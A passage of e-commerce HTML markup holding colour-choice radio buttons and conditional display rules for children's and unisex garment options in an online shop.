		<label class="tm-epo-field-label" for="tmcp_choice_18_10_197697320a5339e5">
	<input type="radio" id="tmcp_choice_18_10_197697320a5339e5" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Gold_10"><span class="tc-label-wrap tmhexcolor_18-10-197697320a5339e5"><span class="tmhexcolorimage radio-image" alt="Gold" ></span><span class="tc-label radio-image-label">Gold</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_11_198697320a533bc0">
	<input type="radio" id="tmcp_choice_18_11_198697320a533bc0" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Carolina_11"><span class="tc-label-wrap tmhexcolor_18-11-198697320a533bc0"><span class="tmhexcolorimage radio-image" alt="Carolina" ></span><span class="tc-label radio-image-label">Carolina</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_12_199697320a533e5f">
	<input type="radio" id="tmcp_choice_18_12_199697320a533e5f" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_12"><span class="tc-label-wrap tmhexcolor_18-12-199697320a533e5f"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_13_200697320a5340b9">
	<input type="radio" id="tmcp_choice_18_13_200697320a5340b9" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Charcoal_13"><span class="tc-label-wrap tmhexcolor_18-13-200697320a5340b9"><span class="tmhexcolorimage radio-image" alt="Charcoal" ></span><span class="tc-label radio-image-label">Charcoal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_14_201697320a53435b">
	<input type="radio" id="tmcp_choice_18_14_201697320a53435b" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Orange_14"><span class="tc-label-wrap tmhexcolor_18-14-201697320a53435b"><span class="tmhexcolorimage radio-image" alt="Orange" ></span><span class="tc-label radio-image-label">Orange</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_15_202697320a5344eb">
	<input type="radio" id="tmcp_choice_18_15_202697320a5344eb" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_15"><span class="tc-label-wrap tmhexcolor_18-15-202697320a5344eb"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_16_203697320a5346b2">
	<input type="radio" id="tmcp_choice_18_16_203697320a5346b2" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_16"><span class="tc-label-wrap tmhexcolor_18-16-203697320a5346b2"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e7d8.94603810"
	data-logic="{&quot;element&quot;:&quot;6930745750e7d8.94603810&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Toddler%20Cotton%20Jersey%20T-Shirt%20-%20Only%20US&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Light Blue_5&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Light Blue_5&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Light Blue_5&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_19 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_19_0_204697320a534a00">
	<input type="radio" id="tmcp_choice_19_0_204697320a534a00" name="tmcp_radio_19" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_19-0-204697320a534a00"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_19_1_205697320a534b90">
	<input type="radio" id="tmcp_choice_19_1_205697320a534b90" name="tmcp_radio_19" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_1"><span class="tc-label-wrap tmhexcolor_19-1-205697320a534b90"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_19_2_206697320a534d29">
	<input type="radio" id="tmcp_choice_19_2_206697320a534d29" name="tmcp_radio_19" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_2"><span class="tc-label-wrap tmhexcolor_19-2-206697320a534d29"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_19_3_207697320a534ef3">
	<input type="radio" id="tmcp_choice_19_3_207697320a534ef3" name="tmcp_radio_19" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_3"><span class="tc-label-wrap tmhexcolor_19-3-207697320a534ef3"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_19_4_208697320a535101">
	<input type="radio" id="tmcp_choice_19_4_208697320a535101" name="tmcp_radio_19" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_4"><span class="tc-label-wrap tmhexcolor_19-4-208697320a535101"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_19_5_209697320a535361">
	<input type="radio" id="tmcp_choice_19_5_209697320a535361" name="tmcp_radio_19" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_5"><span class="tc-label-wrap tmhexcolor_19-5-209697320a535361"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e7e4.67246250"
	data-logic="{&quot;element&quot;:&quot;6930745750e7e4.67246250&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Infant%20Short%20Sleeve%20Bodysuit%20-%20Only%20US&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Light Blue_4&quot;:[&quot;&quot;],&quot;Sport Grey_5&quot;:[&quot;&quot;],&quot;Charcoal_6&quot;:[&quot;&quot;],&quot;Butter_7&quot;:[&quot;&quot;],&quot;Apple_8&quot;:[&quot;&quot;],&quot;#6cbe4c_9&quot;:[&quot;&quot;],&quot;Yellow_10&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Light Blue_4&quot;:[&quot;&quot;],&quot;Sport Grey_5&quot;:[&quot;&quot;],&quot;Charcoal_6&quot;:[&quot;&quot;],&quot;Butter_7&quot;:[&quot;&quot;],&quot;Apple_8&quot;:[&quot;&quot;],&quot;#6cbe4c_9&quot;:[&quot;&quot;],&quot;Yellow_10&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Light Blue_4&quot;:[&quot;&quot;],&quot;Sport Grey_5&quot;:[&quot;&quot;],&quot;Charcoal_6&quot;:[&quot;&quot;],&quot;Butter_7&quot;:[&quot;&quot;],&quot;Apple_8&quot;:[&quot;&quot;],&quot;#6cbe4c_9&quot;:[&quot;&quot;],&quot;Yellow_10&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_20 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_0_210697320a535710">
	<input type="radio" id="tmcp_choice_20_0_210697320a535710" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_20-0-210697320a535710"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_1_211697320a535982">
	<input type="radio" id="tmcp_choice_20_1_211697320a535982" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_1"><span class="tc-label-wrap tmhexcolor_20-1-211697320a535982"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_2_212697320a535be9">
	<input type="radio" id="tmcp_choice_20_2_212697320a535be9" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_2"><span class="tc-label-wrap tmhexcolor_20-2-212697320a535be9"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_3_213697320a535e29">
	<input type="radio" id="tmcp_choice_20_3_213697320a535e29" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_3"><span class="tc-label-wrap tmhexcolor_20-3-213697320a535e29"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_4_214697320a5360aa">
	<input type="radio" id="tmcp_choice_20_4_214697320a5360aa" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_4"><span class="tc-label-wrap tmhexcolor_20-4-214697320a5360aa"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_5_215697320a5363d2">
	<input type="radio" id="tmcp_choice_20_5_215697320a5363d2" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_5"><span class="tc-label-wrap tmhexcolor_20-5-215697320a5363d2"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_6_216697320a53679f">
	<input type="radio" id="tmcp_choice_20_6_216697320a53679f" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Charcoal_6"><span class="tc-label-wrap tmhexcolor_20-6-216697320a53679f"><span class="tmhexcolorimage radio-image" alt="Charcoal" ></span><span class="tc-label radio-image-label">Charcoal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_7_217697320a536987">
	<input type="radio" id="tmcp_choice_20_7_217697320a536987" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Butter_7"><span class="tc-label-wrap tmhexcolor_20-7-217697320a536987"><span class="tmhexcolorimage radio-image" alt="Butter" ></span><span class="tc-label radio-image-label">Butter</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_8_218697320a536b9b">
	<input type="radio" id="tmcp_choice_20_8_218697320a536b9b" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Apple_8"><span class="tc-label-wrap tmhexcolor_20-8-218697320a536b9b"><span class="tmhexcolorimage radio-image" alt="Apple" ></span><span class="tc-label radio-image-label">Apple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_9_219697320a536e1a">
	<input type="radio" id="tmcp_choice_20_9_219697320a536e1a" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="#6cbe4c_9"><span class="tc-label-wrap tmhexcolor_20-9-219697320a536e1a"><span class="tmhexcolorimage radio-image" alt="#6cbe4c" ></span><span class="tc-label radio-image-label">#6cbe4c</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_10_220697320a53701a">
	<input type="radio" id="tmcp_choice_20_10_220697320a53701a" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Yellow_10"><span class="tc-label-wrap tmhexcolor_20-10-220697320a53701a"><span class="tmhexcolorimage radio-image" alt="Yellow" ></span><span class="tc-label radio-image-label">Yellow</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e7f9.96090607"
	data-logic="{&quot;element&quot;:&quot;6930745750e7f9.96090607&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Baby%20Bodysuit%20-%20%20Only%20EU&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Light Blue_3&quot;:[&quot;&quot;],&quot;Light Pink_4&quot;:[&quot;&quot;],&quot;Yellow_5&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Light Blue_3&quot;:[&quot;&quot;],&quot;Light Pink_4&quot;:[&quot;&quot;],&quot;Yellow_5&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Light Blue_3&quot;:[&quot;&quot;],&quot;Light Pink_4&quot;:[&quot;&quot;],&quot;Yellow_5&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_21 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_21_0_221697320a53738d">
	<input type="radio" id="tmcp_choice_21_0_221697320a53738d" name="tmcp_radio_21" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_21-0-221697320a53738d"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_21_1_222697320a53758a">
	<input type="radio" id="tmcp_choice_21_1_222697320a53758a" name="tmcp_radio_21" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_1"><span class="tc-label-wrap tmhexcolor_21-1-222697320a53758a"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_21_2_223697320a5377d7">
	<input type="radio" id="tmcp_choice_21_2_223697320a5377d7" name="tmcp_radio_21" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_2"><span class="tc-label-wrap tmhexcolor_21-2-223697320a5377d7"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_21_3_224697320a537a94">
	<input type="radio" id="tmcp_choice_21_3_224697320a537a94" name="tmcp_radio_21" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_3"><span class="tc-label-wrap tmhexcolor_21-3-224697320a537a94"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_21_4_225697320a537e87">
	<input type="radio" id="tmcp_choice_21_4_225697320a537e87" name="tmcp_radio_21" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Pink_4"><span class="tc-label-wrap tmhexcolor_21-4-225697320a537e87"><span class="tmhexcolorimage radio-image" alt="Light Pink" ></span><span class="tc-label radio-image-label">Light Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_21_5_226697320a538117">
	<input type="radio" id="tmcp_choice_21_5_226697320a538117" name="tmcp_radio_21" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Yellow_5"><span class="tc-label-wrap tmhexcolor_21-5-226697320a538117"><span class="tmhexcolorimage radio-image" alt="Yellow" ></span><span class="tc-label radio-image-label">Yellow</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e802.17485214"
	data-logic="{&quot;element&quot;:&quot;6930745750e802.17485214&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Washed%20T-shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
